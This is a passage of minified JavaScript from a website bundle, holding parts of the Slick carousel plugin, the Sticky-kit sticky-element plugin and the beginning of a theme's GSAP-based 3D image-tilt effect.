i=e,!1}),Math.abs(u(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},r.prototype.init=function(t){var e=this;u(e.$slider).hasClass("slick-initialized")||(u(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),o=i.getNavigableIndexes().filter(function(t){return 0<=t&&t<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t){var e=o.indexOf(t);u(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+t,tabindex:-1}),-1!==e&&u(this).attr({"aria-describedby":"slick-slide-control"+i.instanceUid+e})}),i.$dots.attr("role","tablist").find("li").each(function(t){var e=o[t];u(this).attr({role:"presentation"}),u(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+t,"aria-controls":"slick-slide"+i.instanceUid+e,"aria-label":t+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=i.currentSlide,e=t+i.options.slidesToShow;t<e;t++)i.$slides.eq(t).attr("tabindex",0);i.activateADA()},r.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},r.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&(u("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&u("li",t.$dots).on("mouseenter.slick",u.proxy(t.interrupt,t,!0)).on("mouseleave.slick",u.proxy(t.interrupt,t,!1))},r.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",u.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",u.proxy(this.interrupt,this,!1)))},r.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),u(document).on(t.visibilityChange,u.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&u(t.$slideTrack).children().on("click.slick",t.selectHandler),u(window).on("orientationchange.slick.slick-"+t.instanceUid,u.proxy(t.orientationChange,t)),u(window).on("resize.slick.slick-"+t.instanceUid,u.proxy(t.resize,t)),u("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),u(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),u(t.setPosition)},r.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show()),!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()},r.prototype.keyHandler=function(t){t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===this.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){function t(t){u("img[data-lazy]",t).each(function(){var t=u(this),e=u(this).attr("data-lazy"),i=u(this).attr("data-srcset"),n=u(this).attr("data-sizes")||r.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),n&&t.attr("sizes",n)),t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,t,e])})},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,e])},o.src=e})}var e,i,n,r=this;if(!0===r.options.centerMode?n=!0===r.options.infinite?(i=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(i=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),r.options.slidesToShow/2+1+2+r.currentSlide):(i=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(i+r.options.slidesToShow),!0===r.options.fade&&(0<i&&i--,n<=r.slideCount&&n++)),e=r.$slider.find(".slick-slide").slice(i,n),"anticipated"===r.options.lazyLoad)for(var o=i-1,s=n,a=r.$slider.find(".slick-slide"),l=0;l<r.options.slidesToScroll;l++)o<0&&(o=r.slideCount-1),e=(e=e.add(a.eq(o))).add(a.eq(s)),o--,s++;t(e),r.slideCount<=r.options.slidesToShow?t(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?t(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&t(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},r.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){this.autoPlay(),this.options.autoplay=!0,this.paused=!1,this.focussed=!1,this.interrupted=!1},r.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&u(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(t){t.preventDefault()},r.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n,o,r=this,s=u("img[data-lazy]",r.$slider);s.length?(e=s.first(),i=e.attr("data-lazy"),n=e.attr("data-srcset"),o=e.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(e.attr("srcset",n),o&&e.attr("sizes",o)),e.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,e,i]),r.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i]),r.progressiveLazyLoad())},s.src=i):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(t){var e=this,i=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>i&&(e.currentSlide=i),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),i=e.currentSlide,e.destroy(!0),u.extend(e,e.initials,{currentSlide:i}),e.init(),t||e.changeSlide({data:{message:"index",index:i}},!1)},r.prototype.registerBreakpoints=function(){var t,e,i,n=this,o=n.options.responsive||null;if("array"===u.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(i=n.breakpoints.length-1,o.hasOwnProperty(t)){for(e=o[t].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=o[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},r.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&u(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},r.prototype.resize=function(){var t=this;u(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=u(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(t,e,i){var n=this;if(t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(t)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},r.prototype.setCSS=function(t){var e,i,n=this,o={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,!1===n.transformsEnabled||(!(o={})===n.cssTransitions?o[n.animType]="translate("+e+", "+i+")":o[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(o)},r.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},r.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?u(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):u(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var t;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(t=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.css("height",t))},r.prototype.setOption=r.prototype.slickSetOption=function(){var t,e,i,n,o,r=this,s=!1;if("object"===u.type(arguments[0])?(i=arguments[0],s=arguments[1],o="multiple"):"string"===u.type(arguments[0])&&(i=arguments[0],n=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===u.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[i]=n;else if("multiple"===o)u.each(i,function(t,e){r.options[t]=e});else if("responsive"===o)for(e in n)if("array"!==u.type(r.options.responsive))r.options.responsive=[n[e]];else{for(t=r.options.responsive.length-1;0<=t;)r.options.responsive[t].breakpoint===n[e].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(n[e])}s&&(r.unload(),r.reinit())},r.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},r.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},r.prototype.setSlideClasses=function(t){var e,i,n,o=this,r=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(i=o.options.slidesToShow%2==0?1:0,n=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(n<=t&&t<=o.slideCount-1-n?o.$slides.slice(t-n+i,t+n+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+t,r.slice(e-n+1+i,e+n+2).addClass("slick-active").attr("aria-hidden","false")),0===t?r.eq(r.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&r.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=o.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+t:t,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?r.slice(e-(o.options.slidesToShow-n),e+n):r.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},r.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;--t)u(n.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i+n.slideCount;t+=1)u(n.$slides[e=t]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){u(this).attr("id","")})}},r.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},r.prototype.selectHandler=function(t){t=u(t.target).is(".slick-slide")?u(t.target):u(t.target).parents(".slick-slide"),t=(t=parseInt(t.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(t,!1,!0):this.slideHandler(t)},r.prototype.slideHandler=function(t,e,i){var n,o,r,s,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===t))if(!1===e&&a.asNavFor(t),s=a.getLeft(n=t),e=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?e:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(t<0||t>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(t<0||t>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),o=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,o]),e=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(r=(r=a.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==i?(a.fadeSlideOut(e),a.fadeSlide(o,function(){a.postSlide(o)})):a.postSlide(o),void a.animateHeight();!0!==i?a.animateSlide(s,function(){a.postSlide(o)}):a.postSlide(o)}},r.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var t=this.touchObject.startX-this.touchObject.curX,e=this.touchObject.startY-this.touchObject.curY,t=Math.atan2(e,t);return(t=(t=Math.round(180*t/Math.PI))<0?360-Math.abs(t):t)<=45&&0<=t||t<=360&&315<=t?!1===this.options.rtl?"left":"right":135<=t&&t<=225?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=t&&t<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},r.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},r.prototype.swipeMove=function(t){var e,i,n=this,o=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!n.dragging||n.scrolling||o&&1!==o.length)&&(e=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,n.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),i=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<i?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=i),o=n.swipeDirection(),void 0!==t.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,t.preventDefault()),i=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(i=n.touchObject.curY>n.touchObject.startY?1:-1),t=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===o||n.currentSlide>=n.getDotCount()&&"left"===o)&&(t=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=e+t*i:n.swipeLeft=e+t*(n.$list.height()/n.listWidth)*i,!0===n.options.verticalSwiping&&(n.swipeLeft=e+t*i),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},r.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},r.prototype.unload=function(){var t=this;u(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},r.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},u.fn.slick=function(){for(var t,e=arguments[0],i=Array.prototype.slice.call(arguments,1),n=this.length,o=0;o<n;o++)if("object"==typeof e||void 0===e?this[o].slick=new r(this[o],e):t=this[o].slick[e].apply(this[o].slick,i),void 0!==t)return t;return this}}),function(){var M=window.jQuery,k=M(window);M.fn.stick_in_parent=function(t){var _,e,i,n,S,D=(t=null==t?{}:t).sticky_class,w=t.inner_scrolling,C=t.recalc_every,A=t.parent,E=t.offset_top,x=t.spacer,P=t.bottoming;for(null==E&&(E=0),null==A&&(A=void 0),null==w&&(w=!0),null==D&&(D="is_stuck"),_=M(document),null==P&&(P=!0),S=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},e=function(o,r,s,a,l,u,c,d){var h,t,p,f,m,g,v,y,e,b,T,n;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),m=_.height(),v=o.parent(),!(v=null!=A?v.closest(A):v).length)throw"failed to find stick parent";if(h=p=!1,(T=null!=x?x&&o.closest(x):M("<div />"))&&T.css("position",o.css("position")),(y=function(){var t,e,i;if(!d&&(m=_.height(),t=parseInt(v.css("border-top-width"),10),e=parseInt(v.css("padding-top"),10),r=parseInt(v.css("padding-bottom"),10),s=v.offset().top+t+e,a=v.height(),p&&(h=p=!1,null==x&&(o.insertAfter(T),T.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(D),i=!0),l=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-E,u=o.outerHeight(!0),c=o.css("float"),T&&T.css({width:S(o),height:u,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:c}),i))return n()})(),u!==a)return f=void 0,g=E,b=C,n=function(){var t,e,i,n;if(!d&&(i=!1,null!=b&&(--b<=0&&(b=C,y(),i=!0)),i||_.height()===m||y(),i=k.scrollTop(),null!=f&&(e=i-f),f=i,p?(P&&(n=a+s<i+u+g,h&&!n&&(h=!1,o.css({position:"fixed",bottom:"",top:g}).trigger("sticky_kit:unbottom"))),i<l&&(p=!1,g=E,null==x&&("left"!==c&&"right"!==c||o.insertAfter(T),T.detach()),o.css(t={position:"",width:"",top:""}).removeClass(D).trigger("sticky_kit:unstick")),w&&((t=k.height())<u+E&&!h&&(g-=e,g=Math.max(t-u,g),g=Math.min(E,g),p&&o.css({top:g+"px"})))):l<i&&(p=!0,(t={position:"fixed",top:g}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(D),null==x&&(o.after(T),"left"!==c&&"right"!==c||T.append(o)),o.trigger("sticky_kit:stick")),p&&P&&(null==n&&(n=a+s<i+u+g),!h&&n)))return h=!0,"static"===v.css("position")&&v.css({position:"relative"}),o.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")},e=function(){return y(),n()},t=function(){if(d=!0,k.off("touchmove",n),k.off("scroll",n),k.off("resize",e),M(document.body).off("sticky_kit:recalc",e),o.off("sticky_kit:detach",t),o.removeData("sticky_kit"),o.css({position:"",bottom:"",top:"",width:""}),v.position("position",""),p)return null==x&&("left"!==c&&"right"!==c||o.insertAfter(T),T.remove()),o.removeClass(D)},k.on("touchmove",n),k.on("scroll",n),k.on("resize",e),M(document.body).on("sticky_kit:recalc",e),o.on("sticky_kit:detach",t),setTimeout(n,0)}},i=0,n=this.length;i<n;i++)t=this[i],e(M(t));return this}}.call(this),function(D,w){"use strict";D.fn.thb_3dImg=function(t){var m=D(w),e=D(this),i=document,g=(i.documentElement,i.getElementsByTagName("body")[0]),v=i.getElementsByTagName("html")[0],y=(e.length,new MobileDetect(w.navigator.userAgent)),b="ontouchstart"in m||navigator.msMaxTouchPoints;function T(t,e,i,n,o){var r=i.find(".atvImg-container"),s=g.scrollTop||v.scrollTop,a=g.scrollLeft,l=(e?t.touches[0]:t).pageX,u=(e?t.touches[0]:t).pageY,c=i[0].getBoundingClientRect(),e=i.width(),t=i.height(),d=320/e,h=.52-(l-c.left-a)/e,p=.52-(u-c.top-s)/t,t=u-c.top-s-t/2,e=l-c.left-a-e/2,i=i.parents(".type-portfolio").hasClass("masonry-tall")?.03:.05;gsap.to(r,{rotationX:i*d*(t-p)+"deg",rotationY:.03*d*(h-e)+"deg",scale:1.07,force3D:!0,duration:.15});var f=o;D.each(n,function(t,e){gsap.set(D(this),{x:h*f*(2.5*t/d),y:p*o*(2.5*t/d)}),f--})}function _(t,e){e.addClass("over")}function S(t,e,i){e.removeClass("over"),gsap.to(e,{duration:.15,scale:1,rotationX:"0deg",rotationY:"0deg"}),D.each(i,function(){gsap.set(D(this),{clearProps:"transform"})})}e.each(function(){var t=D(this),e=t.find(".atvImg-layer"),i=e.length,n=D("<div />").addClass("atvImg-container"),o=D("<div />").addClass("atvImg-shadow"),r=D("<div />").addClass("atvImg-layers"),s=[];e.each(function(){var t=D(this);t.addClass("atvImg-rendered-layer"),t.appendTo(r),s.push(t)}),n.append(o),n.append(r),t.append(n);var 